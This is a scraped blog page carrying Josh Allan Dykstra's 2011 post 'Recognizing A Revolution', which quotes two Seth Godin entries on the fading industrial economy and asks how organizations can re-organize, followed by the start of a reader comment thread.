<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css?reload=804079248' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt-responsive.css?reload=996141888' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=481220066' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic-responsive.css?reload=104840263' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry-responsive.css?reload=334887260' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio-responsive.css?reload=1732181768' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom-responsive.css?reload=1371201519' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/responsive.css?reload=9030165' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=1295020810' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor-responsive.css?reload=562760605' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general-responsive.css?reload=1120402261' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg-responsive.css?reload=254136539' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-single-style-style-4-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4-responsive.css?reload=1496323090' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=1509979482' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers-responsive.css?reload=385606336' type='text/css' media='all' /></head>

<body class="wp-singular post-template-default single single-post postid-4149 single-format-aside wp-custom-logo wp-embed-responsive wp-theme-rosaleen theme-rosaleen preloader woocommerce-no-js skin_default scheme_light blog_mode_post body_style_wide is_single single_style_style-4 sidebar_hide narrow_content trx_addons_present header_type_custom header_style_header-custom-118016 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-118191">

	<div id="page_preloader"><div class="preloader_wrap preloader_circle"><div class="preloader_circ1"></div><div class="preloader_circ2"></div><div class="preloader_circ3"></div><div class="preloader_circ4"></div></div></div>
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="rosaleen_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="0">Skip to content</a>
								<a class="rosaleen_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="0">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_118016 top_panel_custom_header-with-menu-left-socials				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118016" class="elementor elementor-118016">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e77137b elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e77137b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9aeb522 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9aeb522" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-99b375b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="99b375b" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1127026790" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f04fd35 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="f04fd35" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e62f71 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9e62f71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a951a6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="8a951a6" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e41e3de sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="e41e3de" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e578e53 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="e578e53" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-fixed-row-delay="0.75" class="elementor-section elementor-top-section elementor-element elementor-element-ce5c123 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delay_fixed sc_layouts_row_hide_unfixed elementor-section-height-default elementor-section-height-default sc_fly_static sc_layouts_row_fixed_ater_scroll" data-id="ce5c123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-46628fb sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="46628fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-903af1f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="903af1f" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1713891325" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-923963b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="923963b" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdb0e8a sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fdb0e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1f300f5 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="1f300f5" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b07cf0a sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="b07cf0a" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f6df220 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="f6df220" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c798766 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c798766" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89af881 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="89af881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-55ecf3a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="55ecf3a" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1153821520" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f34a53 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2f34a53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a88d520 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="a88d520" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://joshallan.com/">
		<img src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png" srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x" alt="Josh Allan Dykstra" width="250" height="59">	</a>
	
            <span class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></span>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner without_socials"><nav class="menu_mobile_nav_area"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119343"><a href="https://joshallan.com/?page_id=118066"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123215"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120032"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119346"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119344"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121599"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119345"><a target="_blank" href="https://joshallan.com/resources/"><span>Meeting Planner</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120042"><a href="https://joshallan.com/contact/"><span>Book Josh</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
						<div class="post_header_wrap post_header_wrap_in_header post_header_wrap_style_style-4 with_featured_image">
			<div class="content_wrap">
							<div class="post_header post_header_single entry-header">
				<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories"><a href="https://joshallan.com/category/leadership/" rel="category tag">Leadership</a><span class="post_meta_item_cat_separator"> </span><a href="https://joshallan.com/category/life/" rel="category tag">Life</a></span></div><h1 class="post_title entry-title">Recognizing A Revolution</h1><div class="post_meta post_meta_other"><a class="post_meta_item post_author" rel="author" href="https://joshallan.com/author/joshallan/"><span class="post_author_by">By</span><span class="post_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=56&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=112&#038;d=mm&#038;r=pg 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></span><span class="post_author_name">Josh Allan Dykstra</span></a> <span class="post_meta_item post_date">April 25, 2011</span> <a href="https://joshallan.com/2011/04/25/recognizing-a-revolution/#comments" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">4</span><span class="post_meta_label">Comments</span></a></div>			</div>
			<div class="post_featured with_thumb"><img loading="lazy" width="960" height="360" src="https://joshallan.com/wp-content/uploads/2011/04/revolution.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://joshallan.com/wp-content/uploads/2011/04/revolution.jpg 960w, https://joshallan.com/wp-content/uploads/2011/04/revolution-300x112.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" data-attachment-id="4160" data-permalink="https://joshallan.com/2011/04/25/recognizing-a-revolution/revolution-2/" data-orig-file="https://joshallan.com/wp-content/uploads/2011/04/revolution.jpg" data-orig-size="960,360" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="revolution" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2011/04/revolution-300x112.jpg" data-large-file="https://joshallan.com/wp-content/uploads/2011/04/revolution.jpg" /></div>			</div>
		</div>
						<div class="content_wrap">

					
					<div class="content">
												<span id="content_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
						<article id="post-4149"
	class="post_item_single post_type_post post_format_aside post-4149 post type-post status-publish format-aside has-post-thumbnail hentry category-leadership category-life tag-change tag-organizations tag-revolution tag-shifts tag-work post_format-post-format-aside">
	<div class="post_content post_content_single entry-content">
		<p>This isn&#8217;t what I was intending to post today but over the weekend, my <a href="https://joshallan.com/2010/11/30/the-age-of-invisible-mentors/" target="_blank">invisible mentor</a>, Seth Godin, posted two entries that are absolutely essential reading to help us recognize the revolution that&#8217;s currently happening in the world of work.</p>
<p><strong>PART ONE: <a href="http://sethgodin.typepad.com/seths_blog/2011/04/the-realization-is-here.html" target="_blank">THE REALIZATION IS NOW</a></strong></p>
<blockquote><p>Americans are frustrated with the world and pessimistic about the future. They&#8217;re losing patience with the economy, with their prospects, with their leaders (of both parties).</p>
<p>What&#8217;s actually happening is this: we&#8217;re realizing that the industrial revolution is fading. The 80 year long run that brought ever-increasing productivity (and along with it, well-paying jobs for an ever-expanding middle class) is ending.</p>
<p>It&#8217;s one thing to read about the changes the internet brought, it&#8217;s another to experience them. People who thought they had a valuable skill or degree have discovered that being an anonymous middleman doesn&#8217;t guarantee job security. Individuals who were trained to comply and follow instructions have discovered that the deal is over&#8230; and it isn&#8217;t their fault, because they&#8217;ve always done what they were told. <a href="http://sethgodin.typepad.com/seths_blog/2011/04/the-realization-is-here.html" target="_blank"><em>READ THE REST&#8230;</em></a></p></blockquote>
<p>And it&#8217;s not <em>just</em> the internet that&#8217;s driving this change &#8212; though the web <strong>is</strong> accelerating it. Globalization was already happening before Google. Humans are changing the way they think about the world, and business, in <a href="http://givenlondon.posterous.com/on-the-cusp" target="_blank">fundamental ways.</a></p>
<p><strong>PART TWO: <a href="http://sethgodin.typepad.com/seths_blog/2011/04/the-opportunity.html" target="_blank">THE OPPORTUNITY IS HERE</a></strong></p>
<blockquote><p>At the same time that our economic engines are faltering, something else is happening. Like all revolutions, it happens in fits and starts, without perfection, but it&#8217;s clearly happening.</p>
<p>The mass market is being replaced by multiple micro markets and the long tail of choice. Google is connecting buyers and sellers over vaster distances, more efficiently and more cheaply than ever before. Manufacturing is more of a conceptual hurdle than a practical one.</p>
<p>The exchange of information creates ever more value, while commodity products are ever cheaper. It takes fewer employees to generate more value, make more noise and impact more people.</p>
<p>Most of all is this: every individual, self-employed or with a boss, is now more in charge of her destiny than ever before. The notion of a company town or a stagnant industry with little choice is fading fast. Right before your eyes, a fundamentally different economy, with different players and different ways to add value is being built. <a href="http://sethgodin.typepad.com/seths_blog/2011/04/the-opportunity.html" target="_blank"><em>READ THE REST&#8230;</em></a></p></blockquote>
<p>Many people are noticing the shift. We agree that it&#8217;s unprecedented and irreversible. But this is my concern &#8212; while there are tangible, helpful suggestions for how individuals can respond to the big shift (<a href="http://sethgodin.com" target="_blank">Seth</a> is amazing at this), I haven&#8217;t seen enough suggestions for what leaders of organizations are supposed to do.</p>
<p>Here&#8217;s the question:</p>
<blockquote><p><strong>How do we re-organize in a way that doesn&#8217;t suck?</strong></p></blockquote>
<p>This is where we&#8217;re going&#8230;</p>
<p>(Also, this question will be answered in detail in <a href="https://joshallan.com/books/">the new book</a>, which is probably getting A New Title. More on that soon!)</p>
<p>//</p>
	</div>
		<div class="post_footer post_footer_single entry-footer">
		<div class="post_tags_single"><span class="post_meta_label">Tags:</span> <a href="https://joshallan.com/tag/change/" rel="tag">change</a><a href="https://joshallan.com/tag/organizations/" rel="tag">organizations</a><a href="https://joshallan.com/tag/revolution/" rel="tag">revolution</a><a href="https://joshallan.com/tag/shifts/" rel="tag">shifts</a><a href="https://joshallan.com/tag/work/" rel="tag">work</a></div><div class="post_meta post_meta_single"><a href="#" role="button" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="4149" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a></div>					<div class="nav-links-single">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://joshallan.com/2011/04/18/when-ideas-have-sex-other-fascinations/" rel="prev"><span class="nav-arrow-label">Previous</span> <h6 class="post-title">When Ideas Have Sex (&#038; Other Fascinations)</h6><span class="post_date">April 18, 2011</span></a></div><div class="nav-next"><a href="https://joshallan.com/2011/05/02/how-to-build-credibility-part-one/" rel="next"><span class="nav-arrow-label">Next</span> <h6 class="post-title">How To Build Credibility, Part One</h6><span class="post_date">May 2, 2011</span></a></div></div>
	</nav>					</div>
					
<div class="author_info author vcard">

	<div class="author_avatar">
		<a class="author_avatar_link" href="https://joshallan.com/author/joshallan/">
			<img alt='' src='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=120&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=240&#038;d=mm&#038;r=pg 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>		</a>
	</div>

	<div class="author_description">
		<h5 class="author_title"><a class="author_link fn" href="https://joshallan.com/author/joshallan/" rel="author">Josh Allan Dykstra</a></h5>
		<div class="author_label">About Author</div>
		<div class="author_bio">
			<p>Josh Allan Dykstra is an optimistic futurist keynote speaker who helps leaders stop reacting to chaos and start making sense of what’s next. Known for cutting through A.I. and future-of-work hype, Josh focuses leaders on the systems that actually shape the future and create a better tomorrow for everyone.</p>
			<div class="author_links">
							</div>
		</div>

	</div>

</div>
	</div>
	</article>
		<section class="comments_wrap opened">
							<div id="comments" class="comments_list_wrap">
					<h3 class="section_title comments_list_title">
					4				Comments</h3>
					<ul class="comments_list">
										<li id="comment-1441" class="comment even thread-even depth-1 comment_item">
					<div id="comment_body-1441" class="comment_body">
						<div class="comment_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/715b4fa7a04a5f2eb7166c59179ca0cccd2f5ad805d916325aaa72851382e3a7?s=90&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/715b4fa7a04a5f2eb7166c59179ca0cccd2f5ad805d916325aaa72851382e3a7?s=180&#038;d=mm&#038;r=pg 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div>
						<div class="comment_content">
							<div class="comment_info">
																<h6 class="comment_author">
								Megan								</h6>
								<div class="comment_posted">
									<span class="comment_posted_label">Posted</span>
									<span class="comment_date">
									April 26, 2011									</span>
									<span class="comment_time_label">at</span>
									<span class="comment_time">
									2:34 am									</span>
								</div>
															</div>
							<div class="comment_text_wrap">
																<div class="comment_text"><p>Josh, </p>
<p>I &#8220;starred&#8221; both of those Godin posts, too! They were powerful thought-provokers. </p>
<p>Your question about how to re-organize is so great. I can&#8217;t wait to hear about the new book (and eventually read it!) so I can see your answer! </p>
<p>My knee-jerk reaction to the question is (re)train/equip our leaders to empower individuals again. Company towns are full of employees and leaders from the age of compliance &#8211; which doesn&#8217;t cut it anymore. Our leaders need to realize this and elevate their employees as contributors, do-ers, and box-pokers (as Seth may say).</p>
</div>
							</div>
							<div class="comment_footer">
																	<span class="comment_counters"><a href="#" role="button" class="comment_counters_item comment_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-commentid="1441" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="comment_counters_number">0</span><span class="comment_counters_label">Likes</span></a></span>
																		<span class="reply comment_reply">
										<a rel="nofollow" class="comment-reply-link" href="https://joshallan.com/2011/04/25/recognizing-a-revolution/?replytocom=1441#respond" data-commentid="1441" data-postid="4149" data-belowelement="comment_body-1441" data-respondelement="respond" data-replyto="Reply to Megan" aria-label="Reply to Megan">Reply</a>									</span>
																</div>
						</div>
					</div>
				<ul class="children">
				<li id="comment-1450" class="comment odd alt depth-2 comment_item">
					<div id="comment_body-1450" class="comment_body">
